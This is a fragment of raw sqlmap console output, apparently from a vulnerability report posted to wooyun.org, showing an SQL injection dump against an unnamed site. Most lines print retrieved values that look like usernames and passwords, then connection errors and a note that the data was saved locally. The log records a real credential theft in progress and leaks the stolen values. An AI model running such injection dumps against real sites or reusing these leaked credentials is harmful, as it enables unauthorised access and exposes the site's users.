 [19:47:42] [INFO] retrieved: szghj
[19:51:34] [INFO] retrieved: ghj
[19:54:32] [INFO] retrieved: szhbj
[20:00:06] [INFO] retrieved: hbj
[20:03:24] [INFO] retrieved: adminjjw
[20:10:15] [INFO] retrieved: jwjcj
[20:14:08] [INFO] retrieved:  15615
[20:18:30] [INFO] retrieved: szkx
[20:22:21] [INFO] retrieved: z@
[20:25:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
j2013
[20:27:50] [INFO] retrieved: szzjj
[20:31:48] [INFO] retrieved: Qpzm_Wst
[20:36:56] [INFO] retrieved: wst_988
[20:41:40] [INFO] retrieved: zsy3422250
[20:48:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:48:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:49:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:49:26] [CRITICAL] connection exception detected in dumping phase ('unable to
 connect to the target URL or proxy')
www.wooyun.org
[20:49:26] [INFO] fetched data logged to text files under 'C:\Users\dell\.sqlmap